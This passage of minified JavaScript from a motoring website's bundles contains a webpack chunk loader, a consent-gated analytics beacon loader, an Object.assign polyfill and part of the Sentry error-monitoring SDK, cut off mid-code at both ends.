o=1/0;for(u=0;u<e.length;u++){for(var[n,i,r]=e[u],a=!0,l=0;l<n.length;l++)(!1&r||o>=r)&&Object.keys(s.O).every(e=>s.O[e](n[l]))?n.splice(l--,1):(a=!1,r<o&&(o=r));if(a){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[n,i,r]},s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var r=Object.create(null);s.r(r);var o={};t=t||[null,n({}),n([]),n(n)];for(var a=2&i&&e;("object"==typeof a||"function"==typeof a)&&!~t.indexOf(a);a=n(a))Object.getOwnPropertyNames(a).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,s.d(r,o),r},s.d=(e,t)=>{for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,n)=>(s.f[n](e,t),t),[])),s.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"e9519575d0c451872841",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"da00ea245d40bf9cbd8d",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"8eb5bbf83e31d8de4993",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4604:"53abd3b980f62d4ccefb",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7879:"50a0b8a83d6eee998ead",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",8819:"062ce02a9c944c05b787",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9728:"2ed9d104877bb3188504"}[e]+".js",s.miniCssF=e=>{},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),i={},r="motors-website:",s.l=(e,t,n,o)=>{if(i[e])i[e].push(t);else{var a,l;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==r+n){a=d;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",r+n),a.src=e),i[e]=[t];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(f);var r=i[e];if(delete i[e],a.parentNode&&a.parentNode.removeChild(a),r&&r.forEach(e=>e(n)),t)return t(n)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),l&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=9410,s.p="https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/bundles/",(()=>{var e={9410:0};s.f.j=(t,n)=>{var i=s.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var r=new Promise((n,r)=>i=e[t]=[n,r]);n.push(i[2]=r);var o=s.p+s.u(t),a=new Error;s.l(o,n=>{if(s.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,i[1](a)}},"chunk-"+t,t)}},s.O.j=t=>0===e[t];var t=(t,n)=>{var i,r,[o,a,l]=n,c=0;if(o.some(t=>0!==e[t])){for(i in a)s.o(a,i)&&(s.m[i]=a[i]);if(l)var u=l(s)}for(t&&t(n);c<o.length;c++)r=o[c],s.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return s.O(u)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),s.nc=void 0;var l=s.O(void 0,[4121],()=>s(7512));l=s.O(l)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscorefinally.js
body_size: 41757
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{var t,e={1556:()=>{window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?window.permutive.consent({opt_in:!0,token:"OK"}):window.permutive.consent({opt_in:!1})})},2555:(t,e,n)=>{"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},5228:t=>{"use strict";var e=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,s){for(var o,i,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),c=1;c<arguments.length;c++){for(var u in o=Object(arguments[c]))n.call(o,u)&&(a[u]=o[u]);if(e){i=e(o);for(var p=0;p<i.length;p++)r.call(o,i[p])&&(a[i[p]]=o[i[p]])}}return a}},8987:(t,e,n)=>{"use strict";var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};n(1556);const o="9.46.0",i=globalThis;function a(){return c(i),i}function c(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||o,e[o]=e[o]||{}}function u(t,e,n=i){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[o]=r[o]||{};return s[t]||(s[t]=e())}const p="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,d=Object.prototype.toString;function l(t){switch(d.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return E(t,Error)}}function f(t,e){return d.call(t)===`[object ${e}]`}function m(t){return f(t,"ErrorEvent")}function h(t){return f(t,"DOMError")}function g(t){return f(t,"String")}function _(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function y(t){return null===t||_(t)||"object"!=typeof t&&"function"!=typeof t}function v(t){return f(t,"Object")}function b(t){return"undefined"!=typeof Event&&E(t,Event)}function S(t){return Boolean(t?.then&&"function"==typeof t.then)}function E(t,e){try{return t instanceof e}catch{return!1}}function w(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function T(t){return"undefined"!=typeof Request&&E(t,Request)}const x=i;function k(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=I(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function I(t,e){const n=t,r=[];if(!n?.tagName)return"";if(x.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&g(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function O(){try{return x.document.location.href}catch{return""}}function P(t){if(!x.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const $=["debug","info","warn","error","log","assert","trace"],C={};function A(t){if(!("console"in i))return t();const e=i.console,n={},r=Object.keys(C);r.forEach(t=>{const r=C[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function R(){U().enabled=!0}function L(){U().enabled=!1}function D(){return U().enabled}function j(...t){q("log",...t)}function N(...t){q("warn",...t)}function M(...t){q("error",...t)}function q(t,...e){p&&D()&&A(()=>{i.console[t](`Sentry Logger [${t}]:`,...e)})}function U(){return p?u("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const F={enable:R,disable:L,isEnabled:D,log:j,warn:N,error:M};function H(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function B(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{w(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function z(t,e,n=!1){return!!g(t)&&(f(e,"RegExp")?e.test(t):!!g(e)&&(n?t===e:t.includes(e)))}function W(t,e=[],n=!1){return e.some(e=>z(t,e,n))}function J(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&G(s,r);try{t[e]=s}catch{p&&F.log(`Failed to replace method "${e}" in object`,t)}}function Y(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{p&&F.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function G(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Y(t,"__sentry_original__",e)}catch{}}function V(t){return t.__sentry_original__}function K(t){if(l(t))return{message:t.message,name:t.name,stack:t.stack,...Z(t)};if(b(t)){const e={type:t.type,target:X(t.target),currentTarget:X(t.currentTarget),...Z(t)};return"undefined"!=typeof CustomEvent&&E(t,CustomEvent)&&(e.detail=t.detail),e}return t}function X(t){try{return e=t,"undefined"!=typeof Element&&E(e,Element)?k(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function Z(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function Q(t=function(){const t=i;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function tt(t){return t.exception?.values?.[0]}function et(t){const{message:e,event_id:n}=t;if(e)return e;const r=tt(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function nt(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function rt(t,e){const n=tt(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function st(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Y(t,"__sentry_captured__",!0)}catch{}return!1}function ot(){return Date.now()/1e3}let it,at;function ct(){return(it??(it=function(){const{performance:t}=i;if(!t?.now||!t.timeOrigin)return ot;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function ut(){return at||(at=function(){const{performance:t}=i;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,a=t.timing?.navigationStart,c="number"==typeof a?Math.abs(a+n-r):e;return o||c<e?s<=c?[t.timeOrigin,"timeOrigin"]:[a,"navigationStart"]:[r,"dateNow"]}()),at[0]}function pt(t){const e=ct(),n={sid:Q(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&dt(n,t),n}function dt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ct(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:Q()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function lt(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=lt(r[t],e[t],n-1));return r}function ft(){return Q()}function mt(){return Q().substring(16)}const ht="_sentrySpan";function gt(t,e){e?Y(t,ht,e):delete t[ht]}function _t(t){return t[ht]}class yt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:ft(),sampleRand:Math.random()}}clone(){const t=new yt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,gt(t,_t(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&dt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof yt?e.getScopeData():v(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,gt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:ft(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:ot(),...t,message:t.message?H(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:_t(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=lt(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||Q();if(!this._client)return p&&F.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||Q();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(p&&F.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class vt{constructor(t,e){let n,r;n=t||new yt,r=e||new yt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return S(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function bt(){const t=c(a());return t.stack=t.stack||new vt(u("defaultCurrentScope",()=>new yt),u("defaultIsolationScope",()=>new yt))}function St(t){return bt().withScope(t)}function Et(t,e){const n=bt();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function wt(t){return bt().withScope(()=>t(bt().getIsolationScope()))}function Tt(t){const e=c(t);return e.acs?e.acs:{withIsolationScope:wt,withScope:St,withSetScope:Et,withSetIsolationScope:(t,e)=>wt(e),getCurrentScope:()=>bt().getScope(),getIsolationScope:()=>bt().getIsolationScope()}}function xt(){return Tt(a()).getCurrentScope()}function kt(){return Tt(a()).getIsolationScope()}function It(...t){const e=Tt(a());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Ot(){return xt().getClient()}function Pt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||mt()};return r&&(o.parent_span_id=r),o}const $t="production";function Ct(t){return new Rt(e=>{e(t)})}function At(t){return new Rt((e,n)=>{n(t)})}class Rt{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Rt((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Rt((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(S(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function Lt(t,e,n,r=0){return new Rt((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);p&&i.id&&null===a&&F.log(`Event processor "${i.id}" dropped event`),S(a)?a.then(e=>Lt(t,e,n,r+1).then(s)).then(null,o):Lt(t,a,n,r+1).then(s).then(null,o)}})}const Dt="sentry.source",jt="sentry.sample_rate",Nt="sentry.previous_trace_sample_rate",Mt="sentry.op",qt="sentry.origin",Ut="sentry.idle_span_finish_reason",Ft="sentry.measurement_unit",Ht="sentry.measurement_value",Bt="sentry.custom_span_name",zt="sentry.profile_id",Wt="sentry.exclusive_time",Jt="sentry.link.type",Yt="sentry-",Gt=/^sentry-/;function Vt(t){const e=function(t){if(!t||!g(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=Xt(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return Xt(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(Gt)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function Kt(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(p&&F.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${Yt}${e}`]=n),t),{}))}function Xt(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const Zt=/^o(\d+)\./,Qt=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function te(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ee(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ne(t){const e="string"==typeof t?function(t){const e=Qt.exec(t);if(!e)return void A(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const p=u.split("/");if(p.length>1&&(c=p.slice(0,-1).join("/"),u=p.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ee({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ee(t);if(e&&function(t){if(!p)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(F.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(F.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(F.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(F.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function re(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Ot()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function se(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const oe="_sentryScope",ie="_sentryIsolationScope";function ae(t){return{scope:t[oe],isolationScope:t[ie]}}function ce(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const ue=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function pe(t,e){const n=function(t){if(!t)return;const e=t.match(ue);if(!e)return;let 